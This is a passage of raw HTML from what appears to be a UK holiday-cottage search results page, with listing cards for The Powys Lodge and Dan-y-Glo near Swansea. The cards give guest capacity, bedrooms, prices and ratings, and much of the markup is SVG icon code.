8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>677</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/the-powys-lodge-uk41666" target="_blank" aria-label="view The Powys Lodge (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-powys-lodge-uk41666" title="The Powys Lodge" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/dan-y-glo-cc631097" aria-label="Link to Dan-y-Glo" title="Link to Dan-y-Glo" target="_blank" rel="noopener noreferrer"><img alt="Relaxing hot tub in the garden | Dan-y-Glo, Waunarlwydd near Swansea" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/916/300/916609.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Waunarlwydd near Swansea, Vale of Glamorgan</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/dan-y-glo-cc631097" aria-label="Dan-y-Glo" title="Dan-y-Glo" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Dan-y-Glo</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">10 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">10</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 